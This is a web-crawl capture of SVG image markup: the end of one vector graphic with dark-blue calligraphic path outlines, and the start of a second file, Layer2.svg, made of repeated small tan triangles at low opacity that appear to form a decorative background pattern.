0,0-.77.893,3.971,3.971,0,0,0-.608,1.054c-.046,0-.077,0-.1.1a4.763,4.763,0,0,1,.608-.208l1.539-.508q3.586-1.355,7.2-2.517a51.312,51.312,0,0,1,7.8-1.847l1.539-.208A2.448,2.448,0,0,1,243.725,371.75Zm-12.53-4.271a.823.823,0,0,1,.285.546.685.685,0,0,1-.215.608,5.589,5.589,0,0,1-1.285.508,4.184,4.184,0,0,1-.9.1,1.885,1.885,0,0,1-.831-.2,2.486,2.486,0,0,1-.677-.577.67.67,0,0,1-.1-.77,1.539,1.539,0,0,1,.493-.477,2.916,2.916,0,0,1,.623-.308,2.255,2.255,0,0,1,1.539,0,.839.839,0,0,1,.508.308,1.255,1.255,0,0,1,.562.262Z" transform="translate(-50.986 -84.493)" fill="#154d7a"/>
      <path id="Path_7107" data-name="Path 7107" d="M276.077,370.522a.485.485,0,0,1-.208.562,1.209,1.209,0,0,1-.608.154,31.891,31.891,0,0,0-7.381.1,40.861,40.861,0,0,0-7.181,1.624,63.879,63.879,0,0,0-6.011,2.255c-1.947.847-3.941,1.624-5.972,2.347a5.251,5.251,0,0,1-1.154.277,2.586,2.586,0,0,1-1.185-.169,2.44,2.44,0,0,1-1-.677,1.708,1.708,0,0,1-.423-1.154,2.516,2.516,0,0,1,.393-1.324c.262-.423.516-.831.77-1.216l1.539-2.063c.654-.862,1.331-1.678,2.032-2.455s1.424-1.539,2.17-2.309l-1.085.169c-.585.108-1.17.231-1.747.354l-1.739.354-1.747.354a3.5,3.5,0,0,1-1.778-.085,2.311,2.311,0,0,1-.454-.285.346.346,0,0,1-.123-.493,1.116,1.116,0,0,1,.616-.523,7.215,7.215,0,0,1,.847-.254c.362-.069.7-.146,1.031-.223s.662-.154,1-.216l3.994-.77,3.586-.608a47.511,47.511,0,0,1,10.636-7.011.77.77,0,0,1,.493,0,1.741,1.741,0,0,1,.539.223,1.447,1.447,0,0,1,.423.385.639.639,0,0,1,.139.477,3.9,3.9,0,0,1-.847,2.047,19.237,19.237,0,0,1-1.539,1.639L263.04,363c.323-.046.639-.085.97-.115s.646-.077.962-.115l3.656-.408c1.224-.138,2.44-.254,3.663-.339s2.309-.223,3.448-.323,2.309-.154,3.456-.154h.269a1.939,1.939,0,0,1,.816.185,1.231,1.231,0,0,1,.608.593.57.57,0,0,1,.038.562.593.593,0,0,1-.508.285c-1.355.185-2.717.3-4.087.362s-2.724.138-4.079.254q-2.978.269-5.911.608t-5.9.77l-.277.2c-.716.562-1.439,1.1-2.147,1.609s-1.439,1.024-2.186,1.539c-.316.208-.708.446-1.185.731s-.977.57-1.539.862-1.054.577-1.585.862-1.016.516-1.439.693l-.77.954a25.87,25.87,0,0,0-1.508,2.132c-.115.154-.223.308-.339.454a1.762,1.762,0,0,0-.269.462.685.685,0,0,0-.085.269.986.986,0,0,1-.085.269.269.269,0,0,1,.131,0h.1l.323-.139a3.326,3.326,0,0,0,.323-.169l1.255-.477,1.37-.539,1.37-.539q2.748-1.116,5.472-2.14a47.506,47.506,0,0,1,5.572-1.693,34.817,34.817,0,0,1,5.888-.977,29.51,29.51,0,0,1,6,.131,1.716,1.716,0,0,1,.77.292,1.093,1.093,0,0,1,.485.57ZM254.4,367.274c.385-.254.77-.508,1.116-.77s.731-.546,1.116-.816l-1.116.169c-.385.385-.77.77-1.154,1.1s-.77.716-1.147,1.1Zm8.466-6.773a52.349,52.349,0,0,0-4.618,3.148l1.247-.169c.454-.385.893-.77,1.324-1.154l1.285-1.147.393-.339Z" transform="translate(-56.009 -82.287)" fill="#154d7a"/>
      <path id="Path_7108" data-name="Path 7108" d="M306.729,375.194a.67.67,0,0,1,0,.616.462.462,0,0,1-.508.269,31.5,31.5,0,0,0-6.927.554,41.452,41.452,0,0,0-6.65,1.886,29.655,29.655,0,0,0-3.217,1.354,12.769,12.769,0,0,1-1.462.554,2.47,2.47,0,0,1-1.539-.046,3.4,3.4,0,0,1-.893-.493,2.047,2.047,0,0,1-.631-.77c-.377.2-.77.393-1.147.577a8.1,8.1,0,0,1-1.185.439,5.088,5.088,0,0,1-1.424.131,3.249,3.249,0,0,1-1.424-.4,1.855,1.855,0,0,1-.831-1.1,1.539,1.539,0,0,1,.362-1.308,8.52,8.52,0,0,1,4.433-3.079,10.164,10.164,0,0,1,1.424-.254,2.671,2.671,0,0,1,1.424.223,2.878,2.878,0,0,1,.77.554,1.185,1.185,0,0,1,.408.87,1.432,1.432,0,0,1,.708.593.477.477,0,0,1-.169.693l-.508.508a3.075,3.075,0,0,0-.439.539,2.9,2.9,0,0,0-.169.254q-.069.115-.139.254l.508-.169,1.324-.608c.877-.385,1.755-.731,2.624-1.047s1.755-.616,2.655-.885a46.57,46.57,0,0,1,5.5-1.2,29.513,29.513,0,0,1,5.6-.323,2.63,2.63,0,0,1,.847.208,1.139,1.139,0,0,1,.67.608ZM281.7,378.381c.292-.115.577-.231.847-.354l.816-.393c.469-.269.947-.546,1.416-.831s.939-.57,1.393-.862v-.069q0-.262-.139-.254l-.369.085a2.262,2.262,0,0,1-.77.208l-.77.323a4.45,4.45,0,0,0-.693.385,7.741,7.741,0,0,0-1.185.816,6.211,6.211,0,0,0-1.016,1.047A.886.886,0,0,0,281.7,378.381Z" transform="translate(-64.242 -86.183)" fill="#154d7a"/>
      <path id="Path_7109" data-name="Path 7109" d="M334.764,369.226a2.6,2.6,0,0,1,.539.316.631.631,0,0,1,.308.493.523.523,0,0,1-.239.462.662.662,0,0,1-.508.085,14.9,14.9,0,0,0-3.078-.362,18.659,18.659,0,0,0-3.079.223,25.4,25.4,0,0,0-3.017.646c-.993.269-1.97.57-2.94.908a54.476,54.476,0,0,0-5.865,2.309q-2.84,1.308-5.649,2.694a.662.662,0,0,1-.493.085,1.477,1.477,0,0,1-.493-.185,1.642,1.642,0,0,1-.423-.339,1.186,1.186,0,0,1-.254-.408,1.478,1.478,0,0,1-.139-.877,3.457,3.457,0,0,1,.254-.862,3.931,3.931,0,0,1,.462-.77c.177-.246.346-.493.508-.77l.877-1.3q.469-.693,1.455-1.916a54.085,54.085,0,0,1,4.133-4.741,60.529,60.529,0,0,1,4.618-4.233c.839-.677,1.685-1.331,2.555-1.963s1.747-1.239,2.624-1.824l1.27-.847a6.847,6.847,0,0,1,1.37-.716,3.893,3.893,0,0,1,1.424-.254,2.579,2.579,0,0,1,1.424.523,1.039,1.039,0,0,1,.393.462.5.5,0,0,1-.123.554q-2.139,2.2-4.364,4.187c-1.493,1.316-3.079,2.586-4.679,3.81q-2,1.539-4.041,2.894a49.209,49.209,0,0,1-4.287,2.555c-.292.362-.562.723-.816,1.085l-.77.962q-.377.5-.646.9c-.162.246-.316.485-.477.708a6.572,6.572,0,0,0-.439.716c1.539-.77,3.186-1.539,4.81-2.24s3.286-1.331,4.979-1.893c1.039-.316,2.078-.6,3.117-.847s2.093-.462,3.179-.646a16.738,16.738,0,0,1,3.286-.216A9.175,9.175,0,0,1,334.764,369.226Zm-15.108-4c.454-.292.885-.593,1.308-.893s.839-.631,1.27-.97a65.8,65.8,0,0,0,5.718-4.91c-.408.277-.77.546-1.185.831l-1.147.831c-.977.77-1.916,1.5-2.832,2.27s-1.8,1.539-2.655,2.4Z" transform="translate(-71.281 -81.799)" fill="#154d7a"/>
      <path id="Path_7110" data-name="Path 7110" d="M360.727,371.75a1.539,1.539,0,0,1,.485.354,1.793,1.793,0,0,1,.377.523.769.769,0,0,1,0,.539.67.67,0,0,1-.493.408,1.032,1.032,0,0,1-.639-.085,1.047,1.047,0,0,1-.546-.454c-1.239.177-2.424.385-3.556.608s-2.24.485-3.332.77-2.193.631-3.3,1-2.27.77-3.486,1.239l-1.878.723c-.623.239-1.255.446-1.886.631-.292.062-.608.146-.947.231a5.134,5.134,0,0,1-1,.169,3.664,3.664,0,0,1-.962-.062,1.539,1.539,0,0,1-.816-.477,1.293,1.293,0,0,1-.369-.677,1.747,1.747,0,0,1,0-.77,2.963,2.963,0,0,1,.308-.723c.139-.239.269-.462.408-.662a7.2,7.2,0,0,1,1.062-1.285,2.948,2.948,0,0,1,1.539-.77.615.615,0,0,1,.323,0,1.123,1.123,0,0,1,.408.169.961.961,0,0,1,.285.269.277.277,0,0,1,0,.323,3.847,3.847,0,0,1-.693.931,6.408,6.408,0,0,0-.77.893,3.778,3.778,0,0,0-.608,1.054c-.046,0-.085,0-.1.1a4.4,4.4,0,0,1,.608-.208l1.539-.508q3.594-1.355,7.2-2.517a50.874,50.874,0,0,1,7.8-1.847l1.539-.208A2.448,2.448,0,0,1,360.727,371.75Zm-12.53-4.271a.862.862,0,0,1,.285.546.685.685,0,0,1-.223.608,5.324,5.324,0,0,1-1.285.508,4.172,4.172,0,0,1-.893.1,1.887,1.887,0,0,1-.831-.2,2.309,2.309,0,0,1-.677-.577.654.654,0,0,1-.1-.77,1.439,1.439,0,0,1,.485-.477,2.8,2.8,0,0,1,.631-.308,2.255,2.255,0,0,1,1.539,0,.885.885,0,0,1,.508.308,1.331,1.331,0,0,1,.562.262Z" transform="translate(-77.942 -84.493)" fill="#154d7a"/>
      <path id="Path_7111" data-name="Path 7111" d="M393.066,370.522a.492.492,0,0,1-.2.562,1.254,1.254,0,0,1-.608.154,31.885,31.885,0,0,0-7.381.1,40.861,40.861,0,0,0-7.181,1.624,63.06,63.06,0,0,0-6.011,2.255c-1.955.847-3.948,1.624-5.98,2.347a5.286,5.286,0,0,1-1.147.277,2.571,2.571,0,0,1-1.185-.169,2.386,2.386,0,0,1-1-.677,1.67,1.67,0,0,1-.423-1.154,2.578,2.578,0,0,1,.385-1.324c.262-.423.516-.831.77-1.216l1.539-2.063c.654-.862,1.331-1.678,2.032-2.455s1.424-1.539,2.163-2.309l-1.077.169c-.593.108-1.17.231-1.747.354l-1.747.354-1.739.354a3.487,3.487,0,0,1-1.778-.085,2.138,2.138,0,0,1-.462-.285.339.339,0,0,1-.115-.493,1.132,1.132,0,0,1,.608-.523,7.212,7.212,0,0,1,.847-.254c.362-.069.708-.146,1.031-.223s.662-.154,1-.216l3.994-.77,3.594-.608a47.454,47.454,0,0,1,10.629-7.011.769.769,0,0,1,.493,0,1.776,1.776,0,0,1,.546.223,1.447,1.447,0,0,1,.423.385.67.67,0,0,1,.131.477,3.848,3.848,0,0,1-.847,2.047,17.009,17.009,0,0,1-1.539,1.639l-1.047.993c.316-.046.639-.085.962-.115s.654-.077.97-.115l3.656-.408c1.216-.138,2.44-.254,3.656-.339s2.309-.223,3.456-.323,2.309-.154,3.456-.154h.269a1.993,1.993,0,0,1,.816.185,1.262,1.262,0,0,1,.608.593.569.569,0,0,1,0,.562.593.593,0,0,1-.508.285c-1.355.185-2.717.3-4.079.362s-2.725.138-4.079.254q-2.978.269-5.911.608t-5.911.77l-.269.2c-.723.562-1.439,1.1-2.147,1.609s-1.439,1.024-2.186,1.539c-.316.208-.716.446-1.185.731s-.977.57-1.539.862l-1.578.839a15.778,15.778,0,0,1-1.439.693l-.77.954a25.961,25.961,0,0,0-1.493,2.132c-.108.154-.223.308-.339.454a2.31,2.31,0,0,0-.269.462.846.846,0,0,0-.085.269.769.769,0,0,1-.085.269.3.3,0,0,1,.139,0h.1l.323-.139a3.327,3.327,0,0,0,.323-.169l1.247-.477,1.378-.539,1.37-.539q2.74-1.116,5.464-2.14a47.969,47.969,0,0,1,5.572-1.693,34.914,34.914,0,0,1,5.9-.977,29.519,29.519,0,0,1,6,.131,1.716,1.716,0,0,1,.77.292,1.077,1.077,0,0,1,.477.593Zm-21.673-3.248c.385-.254.77-.508,1.124-.77s.731-.546,1.116-.816l-1.116.169c-.385.385-.77.77-1.154,1.1s-.77.716-1.154,1.1Zm8.466-6.773a53.61,53.61,0,0,0-4.618,3.148l1.254-.169c.454-.385.893-.77,1.324-1.154l1.285-1.147.385-.339a1.409,1.409,0,0,1,.339-.339Z" transform="translate(-82.958 -82.287)" fill="#154d7a"/>
      <path id="Path_7112" data-name="Path 7112" d="M421.634,375.385a.493.493,0,0,1-.085.454.446.446,0,0,1-.423.154,14.939,14.939,0,0,0-3.794.408c-1.239.292-2.463.616-3.656.977a45.415,45.415,0,0,0-6.2,2.424,32.154,32.154,0,0,0-5.649,3.433c-.162.254-.323.485-.493.716a8.843,8.843,0,0,0-.523.77c-.57.77-1.124,1.539-1.678,2.309s-1.124,1.5-1.709,2.247-1.062,1.3-1.624,1.932a6.881,6.881,0,0,1-1.97,1.539.77.77,0,0,1-.593.054,1.753,1.753,0,0,1-.639-.308,1.639,1.639,0,0,1-.446-.508.608.608,0,0,1,0-.562,21.382,21.382,0,0,1,1.832-3.148,29.838,29.838,0,0,1,2.309-2.84,27.123,27.123,0,0,1,3.848-3.494l1.693-2.347q.847-1.178,1.662-2.355-.885.577-1.778,1.085a12.58,12.58,0,0,1-1.886.847,3.424,3.424,0,0,1-1,.231,1.647,1.647,0,0,1-.993-.269,1.616,1.616,0,0,1-.577-.608,1.17,1.17,0,0,1-.1-.847,2.832,2.832,0,0,1,.523-.9c.239-.277.469-.546.693-.77a6.242,6.242,0,0,1,.816-.916q.439-.4.947-.808a.377.377,0,0,1,.339-.069,1.17,1.17,0,0,1,.454.169,1.086,1.086,0,0,1,.339.3.246.246,0,0,1,0,.339c-.246.316-.477.631-.693.931s-.446.616-.693.931a1.461,1.461,0,0,1-.169.254,1.077,1.077,0,0,0-.169.292c.108-.069.215-.123.3-.169l.308-.169c.316-.185.631-.377.947-.593l.947-.631c.631-.423,1.285-.831,1.947-1.216a8.963,8.963,0,0,1,2.086-.877,1.216,1.216,0,0,1,.662,0,1.776,1.776,0,0,1,.593.292,4.168,4.168,0,0,1,.369.439.439.439,0,0,1,.038.539l-2.648,3.848a10.868,10.868,0,0,1,.97-.508c.323-.162.654-.323.993-.477a30,30,0,0,1,3.325-1.339c1.124-.393,2.27-.77,3.417-1.062.562-.139,1.147-.285,1.747-.446s1.193-.285,1.793-.385a11.766,11.766,0,0,1,1.778-.169,6.322,6.322,0,0,1,1.762.216,1.44,1.44,0,0,1,.539.292A.769.769,0,0,1,421.634,375.385Z" transform="translate(-90.323 -86.096)" fill="#154d7a"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/Layer2.svg
body_size: 406920
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1442.412" height="1104.344" viewBox="0 0 1442.412 1104.344">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_3834" data-name="Rectangle 3834" width="1104.344" height="1442.412" fill="none"/>
    </clipPath>
  </defs>
  <g id="Layer_2" data-name="Layer 2" transform="translate(0 1104.344) rotate(-90)" opacity="0.08">
    <g id="Layer_1" data-name="Layer 1" transform="translate(0)">
      <g id="Group_230" data-name="Group 230" clip-path="url(#clip-path)">
        <path id="Path_3796" data-name="Path 3796" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1698.435 1429.909)" fill="#c7ae7e"/>
        <path id="Path_3797" data-name="Path 3797" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(-1477.668 1478.08)" fill="#c7ae7e"/>
        <path id="Path_3798" data-name="Path 3798" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1546.314 1262.789)" fill="#c7ae7e"/>
        <path id="Path_3799" data-name="Path 3799" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1629.765 1645.2)" fill="#c7ae7e"/>
        <path id="Path_3800" data-name="Path 3800" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-1919.202 1381.738)" fill="#c7ae7e"/>
        <path id="Path_3801" data-name="Path 3801" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1767.081 1214.618)" fill="#c7ae7e"/>
        <path id="Path_3802" data-name="Path 3802" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1850.532 1597.005)" fill="#c7ae7e"/>
        <path id="Path_3803" data-name="Path 3803" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-2071.323 1548.81)" fill="#c7ae7e"/>
        <path id="Path_3804" data-name="Path 3804" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1919.202 1381.69)" fill="#c7ae7e"/>
        <path id="Path_3805" data-name="Path 3805" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-2002.653 1764.1)" fill="#c7ae7e"/>
        <path id="Path_3806" data-name="Path 3806" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2292.09 1500.639)" fill="#c7ae7e"/>
        <path id="Path_3807" data-name="Path 3807" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2139.969 1333.519)" fill="#c7ae7e"/>
        <path id="Path_3808" data-name="Path 3808" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2223.42 1715.905)" fill="#c7ae7e"/>
        <path id="Path_3809" data-name="Path 3809" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1987.872 1166.399)" fill="#c7ae7e"/>
        <path id="Path_3810" data-name="Path 3810" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1835.775 999.303)" fill="#c7ae7e"/>
        <path id="Path_3811" data-name="Path 3811" d="M36.443,21.057,33.366,0l-16.7,13.206L0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-2208.639 1118.228)" fill="#c7ae7e"/>
        <path id="Path_3812" data-name="Path 3812" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-2056.542 951.108)" fill="#c7ae7e"/>
        <path id="Path_3813" data-name="Path 3813" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1242.072 928.501)" fill="#c7ae7e"/>
        <path id="Path_3814" data-name="Path 3814" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1021.305 976.696)" fill="#c7ae7e"/>
        <path id="Path_3815" data-name="Path 3815" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1089.951 761.405)" fill="#c7ae7e"/>
        <path id="Path_3816" data-name="Path 3816" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1310.718 713.234)" fill="#c7ae7e"/>
        <path id="Path_3817" data-name="Path 3817" d="M36.467,21.057,33.39,0l-16.7,13.206L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1614.96 1047.401)" fill="#c7ae7e"/>
        <path id="Path_3818" data-name="Path 3818" d="M36.443,21.056,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1462.839 880.306)" fill="#c7ae7e"/>
        <path id="Path_3819" data-name="Path 3819" d="M36.467,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1546.29 1262.692)" fill="#c7ae7e"/>
        <path id="Path_3820" data-name="Path 3820" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1835.727 999.255)" fill="#c7ae7e"/>
        <path id="Path_3821" data-name="Path 3821" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1683.606 832.135)" fill="#c7ae7e"/>
        <path id="Path_3822" data-name="Path 3822" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(-1767.057 1214.521)" fill="#c7ae7e"/>
        <path id="Path_3823" data-name="Path 3823" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1531.509 665.015)" fill="#c7ae7e"/>
        <path id="Path_3824" data-name="Path 3824" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1379.388 497.919)" fill="#c7ae7e"/>
        <path id="Path_3825" data-name="Path 3825" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1752.276 616.844)" fill="#c7ae7e"/>
        <path id="Path_3826" data-name="Path 3826" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1600.155 449.724)" fill="#c7ae7e"/>
        <path id="Path_3827" data-name="Path 3827" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(-1036.134 1574.47)" fill="#c7ae7e"/>
        <path id="Path_3828" data-name="Path 3828" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-815.367 1622.665)" fill="#c7ae7e"/>
        <path id="Path_3829" data-name="Path 3829" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-967.464 1789.785)" fill="#c7ae7e"/>
        <path id="Path_3830" data-name="Path 3830" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1256.901 1526.323)" fill="#c7ae7e"/>
        <path id="Path_3831" data-name="Path 3831" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-1188.231 1741.59)" fill="#c7ae7e"/>
        <path id="Path_3832" data-name="Path 3832" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1409.022 1693.395)" fill="#c7ae7e"/>
        <path id="Path_3833" data-name="Path 3833" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1340.352 1908.686)" fill="#c7ae7e"/>
        <path id="Path_3834" data-name="Path 3834" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1561.119 1860.491)" fill="#c7ae7e"/>
        <path id="Path_3835" data-name="Path 3835" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1325.571 1310.984)" fill="#c7ae7e"/>
        <path id="Path_3836" data-name="Path 3836" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1173.474 1143.888)" fill="#c7ae7e"/>
        <path id="Path_3837" data-name="Path 3837" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1546.338 1262.813)" fill="#c7ae7e"/>
        <path id="Path_3838" data-name="Path 3838" d="M36.443,21.057,33.39,0l-16.7,13.206L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1394.241 1095.693)" fill="#c7ae7e"/>
        <path id="Path_3839" data-name="Path 3839" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-579.771 1073.086)" fill="#c7ae7e"/>
        <path id="Path_3840" data-name="Path 3840" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-359.004 1121.281)" fill="#c7ae7e"/>
        <path id="Path_3841" data-name="Path 3841" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-427.65 905.99)" fill="#c7ae7e"/>
        <path id="Path_3842" data-name="Path 3842" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-511.101 1288.377)" fill="#c7ae7e"/>
        <path id="Path_3843" data-name="Path 3843" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-648.417 857.819)" fill="#c7ae7e"/>
        <path id="Path_3844" data-name="Path 3844" d="M36.443,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-731.867 1240.206)" fill="#c7ae7e"/>
        <path id="Path_3845" data-name="Path 3845" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-952.659 1191.987)" fill="#c7ae7e"/>
        <path id="Path_3846" data-name="Path 3846" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-800.538 1024.891)" fill="#c7ae7e"/>
        <path id="Path_3847" data-name="Path 3847" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-883.989 1407.277)" fill="#c7ae7e"/>
        <path id="Path_3848" data-name="Path 3848" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1104.755 1359.107)" fill="#c7ae7e"/>
        <path id="Path_3849" data-name="Path 3849" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-869.208 809.6)" fill="#c7ae7e"/>
        <path id="Path_3850" data-name="Path 3850" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-717.087 642.504)" fill="#c7ae7e"/>
        <path id="Path_3851" data-name="Path 3851" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-937.854 594.309)" fill="#c7ae7e"/>
        <path id="Path_3852" data-name="Path 3852" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-373.809 1719.031)" fill="#c7ae7e"/>
        <path id="Path_3853" data-name="Path 3853" d="M36.443,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-153.042 1767.226)" fill="#c7ae7e"/>
        <path id="Path_3854" data-name="Path 3854" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-221.688 1551.935)" fill="#c7ae7e"/>
        <path id="Path_3855" data-name="Path 3855" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-305.139 1934.322)" fill="#c7ae7e"/>
        <path id="Path_3856" data-name="Path 3856" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-594.576 1670.86)" fill="#c7ae7e"/>
        <path id="Path_3857" data-name="Path 3857" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-442.455 1503.74)" fill="#c7ae7e"/>
        <path id="Path_3858" data-name="Path 3858" d="M36.443,21.057,33.366,0,16.695,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-525.906 1886.127)" fill="#c7ae7e"/>
        <path id="Path_3859" data-name="Path 3859" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-746.697 1837.932)" fill="#c7ae7e"/>
        <path id="Path_3860" data-name="Path 3860" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-594.576 1670.836)" fill="#c7ae7e"/>
        <path id="Path_3861" data-name="Path 3861" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-678.027 2053.223)" fill="#c7ae7e"/>
        <path id="Path_3862" data-name="Path 3862" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-967.464 1789.761)" fill="#c7ae7e"/>
        <path id="Path_3863" data-name="Path 3863" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-815.343 1622.641)" fill="#c7ae7e"/>
        <path id="Path_3864" data-name="Path 3864" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-898.794 2005.052)" fill="#c7ae7e"/>
        <path id="Path_3865" data-name="Path 3865" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-663.246 1455.545)" fill="#c7ae7e"/>
        <path id="Path_3866" data-name="Path 3866" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-511.125 1288.45)" fill="#c7ae7e"/>
        <path id="Path_3867" data-name="Path 3867" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-884.013 1407.374)" fill="#c7ae7e"/>
        <path id="Path_3868" data-name="Path 3868" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(-731.916 1240.255)" fill="#c7ae7e"/>
        <path id="Path_3869" data-name="Path 3869" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(82.554 1217.647)" fill="#c7ae7e"/>
